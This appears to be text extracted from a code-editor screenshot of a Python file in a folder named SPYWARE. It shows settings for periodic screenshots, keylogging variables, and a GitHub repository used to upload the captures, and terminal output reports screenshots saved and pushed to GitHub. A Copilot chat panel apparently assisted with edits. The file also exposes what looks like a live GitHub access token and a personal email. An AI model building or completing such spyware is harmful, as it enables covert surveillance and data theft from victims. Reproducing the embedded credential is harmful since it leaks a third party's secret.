 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
26     os.makedirs(SCREENSHOT_FOLDER)
27     print(f"Created folder: {SCREENSHOT_FOLDER}")
28
29 # Keylogging variables
30 count = 0
31 keys = []
32
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-19_18-01-17.png
Successfully pulled changes from remote.
Changes pushed to GitHub.
CHAT
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1